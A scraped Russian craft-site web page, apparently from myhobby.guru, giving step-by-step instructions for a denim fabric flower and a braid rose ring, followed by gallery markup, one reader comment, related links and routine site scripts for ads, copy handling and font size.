src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20306%22%3E%3C/svg%3E" data-src="/wp-content/auploads/239939/poshagovaya-instrukciya-kak-sdelat-cvetok-iz-tkani-kazanshi.jpg" alt="Как из лент сделать цветы" width="300" height="306">Кусочек джинсовой ткани разрезаем на 6–7 кусочков размером 4х4 см и 5х5 см.</li> <li>Сгибаем квадрат пополам так чтобы получился треугольник и фиксируем его булавкой.</li> <li>После этого сгибаем заготовку пополам еще раз и еще раз. Получается лепесток, который также фиксируем.</li> <li>То же самое нужно проделать с остальными квадратами из джинса.</li> <li>Получившиеся лепестки нанизываем на иголку с леской или прочной ниткой. Убедитесь, что проткнуты все слои.</li> <li>Нить или леску нужно плотно стянуть. Лепестки не должны болтаться. Так получается цветок, который пока откладываем в сторону.</li> <li>Теперь вырезаем из джинсового материала еще один круг на 1,5–2 см больше, чем цветок. Края вырезаем волной, зигзагом или с помощью фигурных ножниц.</li> <li>Вырезаем еще один такой же круг немного меньшего размера. Также можно сделать дополнительный круг из кожи еще меньшего размера, чем предыдущие чтобы уплотнить изделие.</li> <li>Складываем круги друг на друга. Самый большой круг должен оказаться снизу.</li> <li>Кусочек <a href="/vyazanie/kryuchkom/kak-sozdavat-irlandskoe-kruzhevo-poshagovaya-instruktsiya-dlya-nachinayushhih.html">кружева</a> собираем по центру в юбочку и крепим к сделанным ранее джинсовым кругам.</li> <li>Сверху к получившейся заготовке пришиваем джинсовый цветок и дополнительно фиксируем его клеем.</li> <li>Украшаем центр изделия бусиной.</li></ol> <a class="kc-anchor" name="master-klass-6-kol-co-s-rozoy-ih-tes-my"></a><h3>Мастер-класс №6: кольцо с розой их тесьмы</h3><p><strong>Чтобы сделать такую розу</strong>, понадобится совсем немного времени и денег. Для этого нужны:</p><ul class="accentgreen"> <li>Тесьма «вьюнок».</li> <li>Нитки по цвету тесьмы.</li> <li>Иголка.</li> <li>Спички или зажигалка.</li> <li>Ножницы.</li> <li>Термопистолет.</li> <li>Заготовка для кольца.</li></ul><p><strong>Этапы работы:</strong></p><ol class="accentgreen"> <li>Отрезаем 50 см тесьмы. Длина тесьмы может быть меньше или больше, зависит от необходимых размеров розочки.</li> <li>Складываем тесьму пополам.</li> <li>Переплетаем между собой все элементы тесьмы.</li> <li>Концы обрезаем и опаливаем спичкой или зажигалкой.</li> <li>Скручиваем тесьму в бутон, постепенно прошивая ее снизу.</li> <li>Слегка отгибаем внешние слои чтобы получились лепестки.</li> <li>Теперь приклеиваем готовую розу к заготовке для кольца, имеющей круглую платформу.</li></ol><p><iframe loading="lazy" src="https://www.youtube.com/embed/bh18QWB1x78" width="560" height="315" allowfullscreen="allowfullscreen"></iframe></p><div class="galleryHead">Цветы из ткани</div><div class="fotorama" data-nav="thumbs" data-fit="cover" data-thumbfit="cover" data-click="true" data-autoplay="true" data-allowfullscreen="native" data-width="100%" data-height="400" data-loop="true"><noscript><img title="Инструкция как делать цветы из ткани" src="/wp-content/auploads/239923/tsvety-iz-lenty.jpg" alt="Самостоятельное изготовление цветов" data-caption="Инструкция как делать цветы из ткани" data-thumb="/wp-content/auploads/239923/86x64.png" data-full="/wp-content/auploads/239923/fullsize.jpg"></noscript><img class="lazyload" title="Инструкция как делать цветы из ткани" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/auploads/239923/tsvety-iz-lenty.jpg" alt="Самостоятельное изготовление цветов" data-caption="Инструкция как делать цветы из ткани" data-thumb="/wp-content/auploads/239923/86x64.png" data-full="/wp-content/auploads/239923/fullsize.jpg"><noscript><img title="Цветы из ткани своими руками" src="/wp-content/auploads/239924/delaem-svoimi-rukami.jpg" alt="Как сделать цветы из ткани" data-caption="Цветы из ткани своими руками" data-thumb="/wp-content/auploads/239924/86x64.png" data-full="/wp-content/auploads/239924/fullsize.jpg"></noscript><img class="lazyload" title="Цветы из ткани своими руками" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/auploads/239924/delaem-svoimi-rukami.jpg" alt="Как сделать цветы из ткани" data-caption="Цветы из ткани своими руками" data-thumb="/wp-content/auploads/239924/86x64.png" data-full="/wp-content/auploads/239924/fullsize.jpg"><noscript><img title="Как сделать цветы из ткани своими руками" src="/wp-content/auploads/239925/-cvety-iz-lent-2-5-svoimi-rukami-poshagovaya-instrukciya.jpg" alt="Как сделать цветы из ленты" data-caption="Как сделать цветы из ткани своими руками" data-thumb="/wp-content/auploads/239925/86x64.png" data-full="/wp-content/auploads/239925/fullsize.jpg"></noscript><img class="lazyload" title="Как сделать цветы из ткани своими руками" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/auploads/239925/-cvety-iz-lent-2-5-svoimi-rukami-poshagovaya-instrukciya.jpg" alt="Как сделать цветы из ленты" data-caption="Как сделать цветы из ткани своими руками" data-thumb="/wp-content/auploads/239925/86x64.png" data-full="/wp-content/auploads/239925/fullsize.jpg"><noscript><img title="Цветы лаванды из ткани своими руками" src="/wp-content/auploads/239926/cvety-iz-lent-.jpg" alt="Цветы из лент" data-caption="Цветы лаванды из ткани своими руками" data-thumb="/wp-content/auploads/239926/86x64.png" data-full="/wp-content/auploads/239926/fullsize.jpg"></noscript><img class="lazyload" title="Цветы лаванды из ткани своими руками" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/auploads/239926/cvety-iz-lent-.jpg" alt="Цветы из лент" data-caption="Цветы лаванды из ткани своими руками" data-thumb="/wp-content/auploads/239926/86x64.png" data-full="/wp-content/auploads/239926/fullsize.jpg"></div><div class="flat_pm_end"></div></div><h2>Отзывы и комментарии</h2><div class="comments" id="comments"><div class="comments-title-wrap"><div class="block-title"><span>1 комментарий</span></div></div><ol class="comment-list"> <li class="comment" id="li-comment-164"><div class="comment_head"><div class="comment_head_title">Вадим Анатольевич</div> </div><div class="comment-content"><p>Интересно.Попробую сначало сделать джинсовый цветок.</p></div><div class="comment-meta" id="comment-164"></div> </li> </ol><div class="comment-pagination"></div><div class="thanks">Спасибо! Ваш комментарий появится после проверки.</div></div></div><div class="yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related"><div class="related"><h2 class="headline h1">Читать также</h2><div class="items"><div class="item"><a class="item__link" href="/svoimi-rukami/sozdanie-figurok-iz-sharikov-kolbasok-po-instruktsii-dlya-nachinayushhih.html"><div class="item__image"><picture><source media="(max-width: 479px)" data-srcset="/wp-content/themes/universal/cache/fb384f8d2_442x220.png"><noscript><img src="/wp-content/themes/universal/cache/fb384f8d2_255x190.png" width="255" height="190" alt="Создание фигурок из шариков колбасок по инструкции для начинающих"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20255%20190%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/cache/fb384f8d2_255x190.png" width="255" height="190" alt="Создание фигурок из шариков колбасок по инструкции для начинающих"></source></picture></div><div class="item__title">Создание фигурок из шариков колбасок по инструкции для начинающих</div> </a></div><div class="item"><a class="item__link" href="/svoimi-rukami/priglasheniya-na-den-rozhdeniya-svoimi-rukami-interesnye-idei.html"><div class="item__image"><picture><source media="(max-width: 479px)" data-srcset="/wp-content/themes/universal/cache/4c0194e92_442x220.png"><noscript><img src="/wp-content/themes/universal/cache/4c0194e92_255x190.png" width="255" height="190" alt="Приглашения на день рождения своими руками: интересные идеи"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20255%20190%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/cache/4c0194e92_255x190.png" width="255" height="190" alt="Приглашения на день рождения своими руками: интересные идеи"></source></picture></div><div class="item__title">Приглашения на день рождения своими руками: интересные идеи</div> </a></div><div class="item"><a class="item__link" href="/svoimi-rukami/atlasnye-tsvety-iz-lent-svoimi-rukami-poshagovaya-instruktsiya-s-foto.html"><div class="item__image"><picture><source media="(max-width: 479px)" data-srcset="/wp-content/themes/universal/cache/9bcd005bf_442x220.png"><noscript><img src="/wp-content/themes/universal/cache/9bcd005bf_255x190.png" width="255" height="190" alt="Атласные цветы из лент своими руками: пошаговая инструкция с фото"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20255%20190%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/cache/9bcd005bf_255x190.png" width="255" height="190" alt="Атласные цветы из лент своими руками: пошаговая инструкция с фото"></source></picture></div><div class="item__title">Атласные цветы из лент своими руками: пошаговая инструкция с фото</div> </a></div><div class="item"><a class="item__link" href="/svoimi-rukami/oformlenie-svadebnyh-bokalov-svoimi-rukami-s-foto.html"><div class="item__image"><picture><source media="(max-width: 479px)" data-srcset="/wp-content/themes/universal/cache/d4da45089_442x220.png"><noscript><img src="/wp-content/themes/universal/cache/d4da45089_255x190.png" width="255" height="190" alt="Оформление свадебных бокалов своими руками с фото"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20255%20190%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/cache/d4da45089_255x190.png" width="255" height="190" alt="Оформление свадебных бокалов своими руками с фото"></source></picture></div><div class="item__title">Оформление свадебных бокалов своими руками с фото</div> </a></div><div class="item"><a class="item__link" href="/svoimi-rukami/kak-sdelat-vizitku-na-kompyutere-samomu.html"><div class="item__image"><picture><source media="(max-width: 479px)" data-srcset="/wp-content/themes/universal/cache/82c4eb9d0_442x220.png"><noscript><img src="/wp-content/themes/universal/cache/82c4eb9d0_255x190.png" width="255" height="190" alt="Как сделать визитку на компьютере самому"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20255%20190%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/cache/82c4eb9d0_255x190.png" width="255" height="190" alt="Как сделать визитку на компьютере самому"></source></picture></div><div class="item__title">Как сделать визитку на компьютере самому</div> </a></div><div class="item"><a class="item__link" href="/svoimi-rukami/kak-sdelat-kachestvennyj-fotofon-svoimi-rukami.html"><div class="item__image"><picture><source media="(max-width: 479px)" data-srcset="/wp-content/themes/universal/cache/404ea0568_442x220.png"><noscript><img src="/wp-content/themes/universal/cache/404ea0568_255x190.png" width="255" height="190" alt="Как сделать качественный фотофон своими руками"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20255%20190%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/cache/404ea0568_255x190.png" width="255" height="190" alt="Как сделать качественный фотофон своими руками"></source></picture></div><div class="item__title">Как сделать качественный фотофон своими руками</div> </a></div></div></div></div></div><div class="content_right"><div class="content_before_right"><div class="content_before_right_title"> Рубрики</div> <false class="nav"><ul> <li class="page_item page-item-4"><a href="/">Главная страница</a></li> <li class="page_item page-item-6"><a href="/zadat-vopros">Задать вопрос</a></li> <li class="page_item page-item-34309"><a href="/poisk">Поиск</a></li> <li class="page_item page-item-2"><a href="/sample-page">Пример страницы</a></li></ul></false></div><div class="content_center_right" style="display: none !important"><div class="advice_sov"><div class="advice_sov_title"> Это интересно</div><ul class="bxslider"> <li><div class="post"> <a href="/svoimi-rukami/svadebnye-bokaly-svoimi-rukami.html" title="14 способов оформления свадебных бокалов своими руками: материалы, мастер-классы">14 способов оформления свадебных бокалов своими руками: материалы, мастер-классы</a></div> </li> <li><div class="post"> <a href="/svoimi-rukami/svechi-svoimi-rukami.html" title="Как делать свечи своими руками в домашних условиях: пошаговые мастер-классы">Как делать свечи своими руками в домашних условиях: пошаговые мастер-классы</a></div> </li> <li><div class="post"> <a href="/svoimi-rukami/dekor-zerkala-svoimi-rukami.html" title="Варианты декора зеркала своими руками: примеры, техника, фото">Варианты декора зеркала своими руками: примеры, техника, фото</a></div> </li> <li><div class="post"> <a href="/foamiran/obodki-iz-foamirana.html" title="Как сделать ободок из фоамирана своими руками: пошаговый мастер-класс с фото">Как сделать ободок из фоамирана своими руками: пошаговый мастер-класс с фото</a></div> </li> <li><div class="post"> <a href="/foamiran/kak-sdelat-podsnezhniki-iz-foamirana-svoimi-rukami.html" title="Как сделать подснежники из фоамирана своими руками: мастер-класс с пошаговым фото">Как сделать подснежники из фоамирана своими руками: мастер-класс с пошаговым фото</a></div> </li></ul></div></div><div id="accesstxt-2" class="widget sb_widget widget_accesstxt"><div class="widget_title">Размер шрифта</div> <script>//Specify affected tags. Add or remove from list
		var tgs = new Array('body','p','li','td');
		//Specify spectrum of different font sizes
		var szs = new Array('90%','100%','110%','120%','150%');
		var startSz = 2;
		function ts( trgt,inc ) {
			if (!document.getElementById) return
			var d = document,cEl = null,sz = startSz,i,j,cTags;
			sz = inc;
			if ( sz < 0 ) sz = 0;
			if ( sz > 6 ) sz = 6;
			startSz = sz;
			if ( !( cEl = d.getElementById( trgt ) ) ) cEl = d.getElementsByTagName( trgt )[ 0 ];
			cEl.style.fontSize = szs[ sz ];
			for ( i = 0 ; i < tgs.length ; i++ ) {
				cTags = cEl.getElementsByTagName( tgs[ i ] );
				for ( j = 0 ; j < cTags.length ; j++ ) cTags[ j ].style.fontSize = szs[ sz ];
			}
		}</script> <ul> <li><a href="javascript:ts('body',0)" style="font-size:90%" title="АА">АА</a>  <a href="javascript:ts('body',1)" style="font-size:100%" title="АА">АА</a>  <a href="javascript:ts('body',2)" style="font-size:110%" title="АА">АА</a>  <a href="javascript:ts('body',3)" style="font-size:120%" title="АА">АА</a>  <a href="javascript:ts('body',4)" style="font-size:150%" title="АА">АА</a>  </li></ul></div><div id="text-2" class="widget sb_widget widget_text"><div class="textwidget"></div></div><div id="custom_html-3" class="widget_text widget sb_widget widget_custom_html"><div class="textwidget custom-html-widget"><style>@media (max-width: 720px) {
        .sidebarComp {
                display: none;
        }
}</style><div class="sidebarComp"><div class="flatPM_sidebar" data-top="20"> </div><div class="flatPM_sidebar" data-top="20"> </div></div></div></div></div></div></div><div style="clear: both;"></div><div id="footer"><div class="wrapper"><div class="ft_widgets"><div class="ft_widget"><div class="ft_logo"><div class="logo_img"><noscript><img src="/wp-content/themes/universal/img/logo.png" alt="/"></noscript><img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E" data-src="/wp-content/themes/universal/img/logo.png" alt="/"></div></div><div class="ft_text"> Все права защищены © 2017 - 2023</div><div class="ft_menu"><ul id="menu-nizhnee-menyu" class="menu"><li id="menu-item-22502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22502"><a href="/">Главная</a></li> <li id="menu-item-42717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42717"><a href="/obratnaya-svyaz">Контакты</a></li></ul></div></div><div class="ft_widget_menu"><div class="ft_widget_menu1"></div></div></div></div></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "<p>Источник: https://myhobby.guru/svoimi-rukami/tsvety-iz-tkani-svoimi-rukami-poshagovo-dlya-nachinayushhih.html<\/p>";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script> <div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div> <script>var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: <\/span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}</script> <style>@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}</style><style>#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}</style><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src="/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.9.3"></script> <script id="expert-review-scripts-js-extra">var expert_review_ajax = {"url":"\/wp-admin\/admin-ajax.php","nonce":"38a4fd04d4","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};</script> <script id="ads_fixed-js-extra">var ads_fix_params = {"fix_cookie":"7"};</script> <script id="common_fixed-js-extra">var fix_params = {"fix_top":"50","fix_bottom":"450","fix_left":""};</script> <script id="common_scripts-js-extra">var blog_params = {"blogname":"/","blogdesc":"\u0413\u043b\u0430\u0432\u043d\u044b\u0439 \u0445\u043e\u0431\u0431\u0438 \u043f\u043e\u0440\u0442\u0430\u043b","copytext":"true","top_tel_class":""};</script> <script id="common_top-js-extra">var top_params = {"wrap_class":"false","top_text":"\u041d\u0430\u0432\u0435\u0440\u0445"};</script> <script id="social-js-extra">/*<![CDATA[*/var soc_params = {"popup_delay":"180000","popup_cookie":"30","popup_title":"\u041f\u043e\u0434\u043f\u0438\u0448\u0438\u0442\u0435\u0441\u044c \u043d\u0430 \u043d\u0430\u0448\u0443 \u0433\u0440\u0443\u043f\u043f\u0443!","popup_show":"1","popup_html":"<div id=\"vk_groups10\" style=\"text-align: center;\"><\/div>"};/*]]>*/</script> <script id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-3"]}];</script> <script id="gglcptch_script-js-extra">/*<![CDATA[*/var gglcptch = {"options":{"version":"v2","sitekey":"6LdqJC8UAAAAABQmF25rheKpEXfJVIxxHk4K8z_w","error":"<strong>\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435<\/strong>:&nbsp;\u0412 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0444\u043e\u0440\u043c\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e \u0431\u043e\u043b\u0435\u0435 \u043e\u0434\u043d\u043e\u0433\u043e \u0431\u043b\u043e\u043a\u0430 reCAPTCHA. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0434\u0430\u043b\u0438\u0442\u0435 \u0432\u0441\u0435 \u043b\u0438\u0448\u043d\u0438\u0435 \u0431\u043b\u043e\u043a\u0438 reCAPTCHA \u0434\u043b\u044f \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u0439 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u044b.","disable":0,"theme":"light"},"vars":{"visibility":false}};/*]]>*/</script> <style>.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+=";"+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof 